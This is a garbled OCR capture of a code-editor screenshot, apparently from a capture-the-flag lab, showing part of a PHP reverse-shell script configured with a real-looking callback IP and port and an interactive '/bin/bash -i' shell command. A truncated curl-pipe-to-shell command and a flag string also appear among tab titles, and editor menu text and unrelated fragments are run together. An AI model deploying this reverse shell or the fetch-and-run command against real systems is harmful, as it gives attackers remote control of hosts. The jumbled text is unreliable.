 C:\Users\B1ac3y\Desktop\php-reverse-shell.php (Practical 4) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
sh -c "$(curl -fsSL https://raw.githubusercont restaurant.json CM{Break_1t_1int0_p13ces} hash.py my_wordlist.txt untitled abc.dat php-reverse-shell.php uly 2024 Edition is OUT!
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '35.154.189.194';  // CHANGE THIS
50 $port = 13730;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/bash -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
Line 54, Column 42 Tab Size: 4 PHP